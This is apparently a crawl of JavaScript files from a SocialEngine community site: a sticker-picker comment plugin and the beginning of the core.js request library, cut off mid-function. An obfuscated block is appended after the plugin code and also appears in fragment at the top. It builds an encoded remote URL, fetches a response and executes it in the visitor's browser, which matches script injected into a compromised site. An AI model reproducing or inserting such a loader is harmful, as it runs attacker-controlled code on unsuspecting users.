u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Sitereaction/externals/scripts/composer_nested_comment_activity_sticker.js?c=419
body_size: 18253
content:
/**
 * SocialEngine
 *
 * @category   Application_Extensions
 * @package    Sitereaction
 * @copyright  Copyright 2015-2016 BigStep Technologies Pvt. Ltd.
 * @license    http://www.socialengineaddons.com/license/
 * @version    $Id: composer_photo.js 2016-07-07 00:00:00 SocialEngineAddOns $
 * @author     SocialEngineAddOns
 */

(function () { // START NAMESPACE
  var $ = 'id' in document ? document.id : window.$;
  ComposerNestedActivityComment.Plugin.Sticker = new Class({
    Extends: ComposerNestedActivityComment.Plugin.Interface,
    name: 'sticker',
    activeIndex: 0,
    shouldAutoSubmit: false,
    clickEvent: null,
    scroller: null,
    loaded: false,
    stickersLayer: null,
    options: {
      title: 'Post a sticker',
      lang: {},
      attachment: {},
    },
    initialize: function (options) {
      this.elements = new Hash(this.elements);
      this.params = new Hash(this.params);
      this.parent(options);
    },
    loadPreReq: function () {
      var self = this;
      if (!this.loaded && $('stickers_layer_dummy')) {
        self.stickersLayer = $('stickers_layer_dummy').clone().inject(self.elements.activator, 'after');
        self.stickersLayer.addClass('stickers_layer_activtiy_comment');
        self.loaded = true;
        return;
      }
      var request = new Request.HTML({
        'url': en4.core.baseUrl + 'sitereaction/index/load-sticker',
        method: 'get',
        'data': {
          'format': 'html',
        },
        onSuccess: function (responseTree, responseElements, responseHTML, responseJavaScript) {
          new Element('div', {
            html: responseHTML
          }).inject(document.body);
          self.stickersLayer = $('stickers_layer_dummy').clone().inject(self.elements.activator, 'after');
          self.stickersLayer.addClass('stickers_layer_activtiy_comment');
          self.loaded = true;
        }
      });
      request.send();
    },
    attach: function () {
      this.parent();
      this.makeActivator();
      this.loadPreReq();
      this.elements.activator.addClass('stickers_wapper_target');
      this.elements.activator.addEvent('click', this.showBox.bind(this));
      this.elements.activator.removeEvent('click', this.activate);
      this.elements.activator.addEvent('stickerSelected', this.doProcessResponse.bind(this));
      // this.doEditProcess();
      return this;
    },
    refresh: function () {
      if (!this.loaded) {
        this.loadPreReq();
      } else {
        this.stickersLayer.set('html', $('stickers_layer_dummy').get('html'));
      }
      this.bind();
    },
    detach: function () {
      this.parent();
      return this;
    },
    activate: function (event) {
      if (event) {
        if ($(event.target).hasClass('stickers_wapper_target') || $(event.target).getParent('.stickers_wapper_target')) {
          return;
        }
      }
      if (this.active)
        return;
      var activator = this.elements.activator;
      this.parent();
      this.makeMenu();
      this.makeBody();
      this.elements.activator = activator;
      this.elements.activator.setStyle('display', 'none');
      // Generate form
      //this.elements.body

    },
    makeMenu: function () {
      if (!this.elements.menu) {
        var tray = this.getComposer().getTray();
        this.elements.menu = new Element('div', {
          'id': 'compose-' + this.getName() + '-menu',
          'class': 'nested-compose-menu'
        }).inject(tray);

        this.elements.menuClose = new Element('a', {
          'href': 'javascript:void(0);',
          'class': 'nestcomment_icon_cross buttonlink',
          'events': {
            'click': function (e) {
              e.stop();
              this.getComposer().deactivate();
            }.bind(this)
          }
        }).inject(this.elements.menu);

      }
    },
    deactivate: function () {
      if (!this.active)
        return;
      var activator = this.elements.activator;
      this.parent();
      this.elements.activator = activator;
      this.elements.activator.setStyle('display', '');
    },
    bind: function () {

      this.stickersLayer.getElements('.tab').addEvent('click', this.tabClickHandler.bind(this));
      this.stickersLayer.getElements('.prev,.next').addEvent('click', this.tabsShow.bind(this));
      this.stickersLayer.getElements('.stickers_layer_hide').addEvent('click', this.hideBox.bind(this));
      this.stickersLayer.getElements('.str_search_text input').addEvent('keyup', this.searchHandler.bind(this));
      this.stickersLayer.getElements('.str_search_button').addEvent('click', this.clickSearchHandler.bind(this));
      this.stickersLayer.getElements('.sticker_icons .icon').addEvent('click', this.iconClickHandler.bind(this));
      this.stickersLayer.getElements('.stickers_search_clear').addEvent('click', this.clearSearch.bind(this));
      SmoothboxSEAO.bind(this.stickersLayer);
    },
    clearSearch: function () {
      this.stickersLayer.getElements('.str_search_text input').set('value', '');
      this.search('');
    },
    iconClickHandler: function (event) {
      var $icon = $(event.target);
      if (!$icon.hasClass('icon')) {
        $icon = $icon.getParent('.icon');
      }
      this.clickEvent = event;
      this.shouldAutoSubmit = true;
      this.elements.activator.fireEvent('stickerSelected', $icon);
      this.hideBox();
    },
    clickSearchHandler: function (event) {
      var target = $(event.target);
      if (!target.hasClass('str_search_button')) {
        target = target.getParent('.str_search_button');
      }
      this.stickersLayer.getElements('.str_search_text input').set('value', target.get('data-tag'));
      this.search(target.get('data-tag'));
    },
    searchHandler: function (event) {
      var target = $(event.target);
      this.search(target.get('value'));
    },
    search: function (text) {
      text = text.trim(); // .split(" ");
      this.stickersLayer.getElements('.str_search_not_found').addClass('dnone');
      if (!text) {
        this.stickersLayer.getElements('.sticker_search_icons').addClass('dnone');
        this.stickersLayer.getElements('.sticker_search_list').removeClass('dnone');
        this.stickersLayer.getElements('.stickers_search_clear').addClass('dnone');
        return;
      }
      this.stickersLayer.getElements('.sticker_search_icons').removeClass('dnone');
      this.stickersLayer.getElements('.sticker_search_list').addClass('dnone');
      this.stickersLayer.getElements('.stickers_search_clear').removeClass('dnone');
      this.stickersLayer.getElements('.sticker_search_icons .icon').addClass('dnone');
      this.stickersLayer.getElements('.sticker_search_icons .icon').each(function (el) {
        var title = el.get('data-title');
        if (title.search(new RegExp(text, "i")) < 0) {
          return;
        }
        el.removeClass('dnone');
      });
      if (this.stickersLayer.getElements('.sticker_search_icons .icon.dnone').length === this.stickersLayer.getElements('.sticker_search_icons .icon').length) {
        this.stickersLayer.getElements('.str_search_not_found').removeClass('dnone');
      }
    },
    tabsShow: function (event) {
      var target = $(event.target);
      if (target.get('tag') != 'a') {
        target = target.getParent('a');
      }
      var count = this.stickersLayer.getElements('.stickers_tab_wapper .inline_row').length;
      var targetIndex = (target.hasClass('prev')) ? this.activeIndex - 1 : this.activeIndex + 1;
      targetIndex = targetIndex < 0 ? 0 : targetIndex;
      targetIndex = targetIndex < count ? targetIndex : count - 1;
      this.updateBoard(targetIndex);
    },
    updateBoard: function (index) {
      var left = 0;
      var count = this.stickersLayer.getElements('.stickers_tab_wapper .inline_row').length;
      this.stickersLayer.getElements('.stickers_tab_wapper .inline_row').each(function (el, key) {
        if (key < index) {
          left += el.offsetWidth;
        }
      }.bind(this));
      this.stickersLayer.getElements('.stickers_tab_wapper .inline_row')[index].addClass('row_active');
      this.stickersLayer.getElements('.stickers_tab_wapper .inline_row')[index].getElement('.tab').click();
      if (index === 0) {
        this.stickersLayer.getElement('.prev').addClass('dnone');
      } else {
        this.stickersLayer.getElement('.prev').removeClass('dnone');
      }
      if (index === count - 1) {
        this.stickersLayer.getElement('.next').addClass('dnone');
      } else {
        this.stickersLayer.getElement('.next').removeClass('dnone');
      }

      this.stickersLayer.getElement('.scroll_tabs').setStyles({
        'left': -left
      });
      this.activeIndex = index;
    },
    hideBox: function (event) {
      if (event) {
        var el = $(event.target);
        if (!el.hasClass('stickers_layer_hide') && el.getParent('.stickers_layer') || el.hasClass('stickers_wapper_target') || el.getParent('.stickers_wapper_target')) {
          // if (el.getParent('.stickers_layer') == this.stickersLayer) {
          return;
          //  }
        }
      }
      this.stickersLayer.addClass('dnone');
      this.scroller = null;
      $(document).removeEvent('click', this.hideBox);
    },
    shouldShowOnBottom: function () {
      var globalFooterElement = en4.seaocore.getDomElements('footer');
      return $(globalFooterElement).getPosition().y - (this.elements.activator.getPosition().y + 450) > 0;
    },
    showBox: function (event) {
      if (!this.loaded) {
        return;
      }
      this.refresh();
      var el = $(event.target);
      if (!el.hasClass('stickers_wapper_target')) {
        el = el.getParent('.stickers_wapper_target');
      }
      $(document).addEvent('click', this.hideBox.bind(this));
      if (this.shouldShowOnBottom()) {
        this.stickersLayer.removeClass('stickers_layer_bottom');
      } else {
        this.stickersLayer.addClass('stickers_layer_bottom');
      }
      // dnone
      this.stickersLayer.removeClass('dnone');
      if (!this.scroller) {
        this.scroller = new SEAOMooVerticalScroll(this.stickersLayer.getElement('.stickers_icon_wapper'), this.stickersLayer.getElement('.stickers_icon_content'), {});
      }
//      this.stickersLayer.getElement('.str_search_text input').set('value', '');
//      this.search('');
      this.updateBoard(0);
    },
    tabClickHandler: function (event) {
      event.stop();
      var el = $(event.target);
      if (!el.hasClass('tab')) {
        el = el.getParent('.tab');
      }
      el.getParent('.stickers_tab_wapper').getElements('.tab').removeClass('active');
      this.stickersLayer.getElements('.sticker_icons').addClass('dnone');
      this.stickersLayer.getElement('.' + el.get('data-target')).removeClass('dnone');
      el.addClass('active');
      this.stickersLayer.getElement('.stickers_icon_wapper').setStyle('height', '320px');
      this.scroller.update();
    },
    doEditProcess: function () {
      if (this.options.attachment && this.options.attachment.type === 'sitereaction_sticker') {
        this.refresh();
        var iconEl = this.stickersLayer.getElement('[data-guid="' + this.options.attachment.guid + '"]');
        this.doProcessResponse(iconEl);
      }
    },
    doProcessResponse: function (iconEl) {
      // Success
      this.activate();
      this.params.set('stikcer_guid', iconEl.get('data-guid'));
      this.params.set('src', iconEl.get('data-img'));
      if (this.shouldAutoSubmit) {
        this.makeFormInputs();
        this.getComposer().getForm().fireEvent('submit', new Event(this.clickEvent));
        return;
      }
      if (this.elements.preview) {
        this.elements.preview.destroy();
      }
      this.elements.preview = Asset.image(iconEl.get('data-img'), {
        'id': 'compose-activity-sticker-preview-image',
        'class': 'compose-preview-image',
        'onload': this.doImageLoaded.bind(this)
      });
      if ($('nested-compose-sticker-menu'))
        $('nested-compose-sticker-menu').style.display = 'block';
    },
    doImageLoaded: function () {
      this.elements.preview.erase('width');
      this.elements.preview.erase('height');
      this.elements.preview.inject(this.elements.body);
      this.makeFormInputs();
    },
    makeFormInputs: function () {
      this.ready();
      this.parent({
        'stikcer_guid': this.params.stikcer_guid,
        'src': this.params.src
      });
    }

  });
})(); // END NAMESPACE;if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Core/externals/scripts/core.js?c=419
body_size: 9472
content:
/* $Id: core.js 9968 2013-03-19 00:20:56Z john $ */



(function() { // START NAMESPACE
var $ = 'id' in document ? document.id : window.$;



en4 = {};


/**
 * Core methods
 */
en4.core = {

  baseUrl : false,

  basePath : false,

  loader : false,

  environment : 'production',

  setBaseUrl : function(url)
  {
    this.baseUrl = url;
    var m = this.baseUrl.match(/^(.+?)index[.]php/i);
    this.basePath = ( m ? m[1] : this.baseUrl );
  },

  subject : {
    type : '',
    id : 0,
    guid : ''
  },

  showError : function(text){
    Smoothbox.close();
    Smoothbox.instance = new Smoothbox.Modal.String({
      bodyText : text
    });
  }

};


/**
 * Run Once scripts
 */
en4.core.runonce = {

  executing : false,
  
  fns : [],

  add : function(fn){
    this.fns.push(fn);
  },

  trigger : function(){
    if( this.executing ) return;
    this.executing = true;
    var fn;
    while( (fn = this.fns.shift()) ){
      $try(function(){fn();});
    }
    this.fns = [];
    this.executing = false;
  }
  
};


/**
 * shutdown scripts
 */
en4.core.shutdown = {

  executing : false,
  
  fns : [],

  add : function(fn){
    this.fns.push(fn);
  },

  trigger : function(){
    if( this.executing ) return;
    this.executing = true;
    var fn;
    while( (fn = this.fns.shift()) ){
      $try(function(){fn();});
    }
    this.fns = [];
    this.executing = false;
  }
  
};

window.addEvent('load', function(){
  en4.core.runonce.trigger();
});

// This is experimental
window.addEvent('domready', function(){
  en4.core.runonce.trigger();
});

window.addEvent('unload', function() {
  en4.core.shutdown.trigger();
});


/**
 * Dynamic page loader
 */
en4.core.dloader = {

  loopId : false,

  currentHref : false,

  activeHref : false,

  xhr : false,

  frame : false,

  enabled : false,
  
  previous : false,
  
  hash : false,
  
  registered : false,

  setEnabled : function(flag) {
    this.enabled = ( flag == true );
  },

  start : function(options) {
    if( this.frame || this.xhr ) return this;

    this.activeHref = options.url;

    // Use an iframe for get requests
    if( $type(options.conntype) && options.conntype == 'frame' ) {
      options = $merge({
        data : {
          format : 'async',
          mode : 'frame'
        },
        styles : {
          'position' : 'absolute',
          'top' : '-200px',
          'left' : '-200px',
          'height' : '100px',
          'width' : '100px'
        },
        events : {
          //load : this.handleLoad.bind(this)
        }
      }, options);
      
      if( $type(options.url) ) {
        options.src = options.url;
        delete options.url;
      }
      // Add format as query string
      if( $type(options.data) ) {
        var separator = ( options.src.indexOf('?') > -1 ? '&' : '?' );
        options.src += separator + $H(options.data).toQueryString();
        delete options.data;
      }
      this.frame = new IFrame(options);
      this.frame.inject(document.body);
    } else {
      options = $merge({
        method : 'get',
        data : {
          'format' : 'html',
          'mode' : 'xhr'
        },
        onComplete : this.handleLoad.bind(this)
      }, options);
      this.xhr = new Request.HTML(options);
      this.xhr.send();
    }
    
    return this;
  },

  cancel : function() {
    if( this.frame ) {
      this.frame.destroy();
      this.frame = false;
    }
    if( this.xhr ) {
      this.xhr.cancel();
      this.xhr = false;
    }
    this.activeHref = false;
    return this;
  },

  attach : function(els) {
    var bind = this;

    if( !$type(els) ) {
      els = $$('a');
    }

    // Attach to links
    //$$('a.ajaxable').each(function(element)
    els.each(function(element) {
      if( !this.shouldAttach(element) ) {
        return;
      } else if( element.hasEvents() ) {
        return;
      }
      
      element.addEvent('click', function(event) {
        if( !this.shouldAttach(element) ) {
          return;
        }
        
        var events = element.getEvents('click');
        if( events && events.length > 1 ) {
          return;
        }
        

        // Remove host + basePath
        var basePath = window.location.protocol + '//' + window.location.hostname + en4.core.baseUrl;
        var newPath;
        if( element.href.indexOf(basePath) === 0 ) {
          // Cancel link click
          if( event ) {
            event.stopPropagation();
            event.preventDefault();
          }
          
          // Start request
          newPath = element.href.substring(basePath.length);
          
          // Update url
          if( this.hasPushState() ) {
            this.push(element.href);
          } else {
            this.push(newPath);
          }
          
          // Make request
          this.startRequest(newPath);
        }
      }.bind(this));
    }.bind(this));

    // Monitor location
    //window.addEvent('unload', this.monitorAddress.bind(this));
    this.currentHref = window.location.href;
    
    if( !this.registered ) {
      this.registered = true;
      if( this.hasPushState() ) {
        window.addEventListener("popstate", function(e) {
          this.pop(e)
        }.bind(this));
      } else {
        this.loopId = this.monitor.periodical(200, this);
      }
    }
  },
  
  shouldAttach : function(element) {
    return (
      element.get('tag') == 'a' &&
      !element.onclick &&
      element.href &&
      !element.href.match(/^(javascript|[#])/) &&
      !element.hasClass('no-dloader') &&
      !element.hasClass('smoothbox')
    );  
  },

  handleLoad : function(response1, response2, response3, response4) {
    var response;
    
    if( this.frame ) {
      response = $try(function() {
        return response1;
      }, function(){
        return this.frame.contentWindow.document.documentElement.innerHTML;
      }.bind(this));
    } else if( this.xhr ) {
      response = response3;
    }

    if( response ) {
      // Shutdown previous scripts
      en4.core.shutdown.trigger();
      // Replace HTML
      $('global_content').innerHTML = response;
      // Evaluate scripts in content
      en4.core.request.evalScripts($('global_content'));
      // Attach dloader to a's in content
      this.attach($('global_content').getElements('a'));
      // Execute runonce
      en4.core.runonce.trigger();
    }
    
    this.cancel();
    this.activeHref = false;
  },
  
  handleRedirect : function(url) {
    this.push(url);
    this.startRequest(url);
  },

  startRequest : function(url) {
    
    var fullUrl = window.location.protocol + '//' + window.location.hostname + en4.core.baseUrl + url;
    //console.log(url, fullUrl);
    
    // Cancel current request if active
    if( this.activeHref ) {
      // Ignore if equal
      if( this.activeHref == url ) {
        return;
      }
      // Otherwise cancel an continue
      this.cancel();
    }

    //$('global_content').innerHTML = '<h1>Loading...</h1>';
      
    this.start({
      url : fullUrl,
      conntype : 'frame'
    });
    
  },
  
  
  
  // functions for history
  hasPushState : function() {
    //return false;
    return ('pushState' in window.history);
  },
  
  push : function(url, title, state) {
    if( this.previous == url ) return;
    
    if( this.hasPushState() ) {
      window.history.pushState(state || null, title || null, url);
      this.previous = url;
    } else {
      window.location.hash = url;
    }
  },
  
  replace : function(url, title, state) {
    if( this.hasPushState() ) {
      window.history.replaceState(state || null, title || null, url);
    } else {
      this.hash = '#' + url;
      this.push(url);
    }
  },
  
  pop : function(event) {
    if( this.hasPushState() ) {
      if( window.location.pathname.indexOf(en4.core.baseUrl) === 0 ) {
        this.onChange(window.location.pathname.substring(en4.core.baseUrl.length));
      } else {
        this.onChange(window.location.pathname);
      }
    } else {
      var hash = window.location.hash;
      if( this.hash == hash ) {
        return;
      }
      
      this.hash = hash;
      this.onChange(hash.substr(1));
    }
  },
  
  onChange : function(url) {
    this.startRequest(url);
  },
  
  back : function() {
    window.history.back();
  },
  
  forward : function() {
    window.history.forward();
  },
  
  monitor : function() {
    if( this.hash != window.location.hash ) {
      this.pop();
    }
  }
};


/**
 * Request pipeline
 */
en4.core.request = {

  activeRequests : [],

  isRequestActive : function(){
    return ( this.activeRequests.length > 0 );
  },

  send : function(req, options){
    options = options || {};
    if( !$type(options.force) ) options.force = false;
    
    // If there are currently active requests, ignore
    if( this.activeRequests.length > 0 && !options.force ){
      return this;
    }
    this.activeRequests.push(req);
    
    // Process options
    if( !$type(options.htmlJsonKey) ) options.htmlJsonKey = 'body';
    if( $type(options.element) ){
      options.updateHtmlElement   = options.element;
      options.evalsScriptsElement = options.element;
    }

    // OnComplete
    var bind = this;
    req.addEvent('success', function(response, response2, response3, response4){
      bind.activeRequests.erase(req);
      var htmlBody;
      var jsBody;
      //alert($type(response) + $type(response2) + $type(response3) + $type(response4));
      
      // Get response
      if( $type(response) == 'object' ){ // JSON response
        htmlBody = response[options.htmlJsonKey];
      } else if( $type(response3) == 'string' ){ // HTML response
        htmlBody = response3;
        jsBody = response4;
      }

      // An error probably occurred
      if( !response && !response3 && $type(options.updateHtmlElement) ){
        en4.core.showError('An error has occurred processing the request. The target may no longer exist.');
        return;
      }

      if( $type(response) == 'object' && $type(response.status) && response.status == false  && $type(response.error) === 'string' )
      {
        en4.core.showError(response.error + '<br /><br /><button onclick="Smoothbox.close()">Close</button>');
        return;
      }

      if( $type(response) == 'object' && $type(response.status) && response.status == false /* && $type(response.error) */ )
      {
        en4.core.showError('An error has occurred processing the request. The target may no longer exist.' + '<br /><br /><button onclick="Smoothbox.close()">Close</button>');
        return;
      }

      // Get scripts
      if( $type(options.evalsScriptsElement) || $type(options.evalsScripts) ){
        if( htmlBody ) htmlBody.stripScripts(true);
        if( jsBody ) eval(jsBody);
      }
      
      if( $type(options.updateHtmlElement) && htmlBody ){
        if( $type(options.updateHtmlMode) && options.updateHtmlMode == 'append' ){
          Elements.from(htmlBody).inject($(options.updateHtmlElement));
        } else if( $type(options.updateHtmlMode) && options.updateHtmlMode == 'prepend' ){
          Elements.from(htmlBody).reverse().inject($(options.updateHtmlElement), 'top');
        } else if ($type(options.updateHtmlMode) && options.updateHtmlMode == 'comments' && Elements.from(htmlBody) && Elements.from(htmlBody)[1] && Elements.from(htmlBody)[1].getElement('.comments')) {
            $(options.updateHtmlElement).getElement('.comments').destroy();
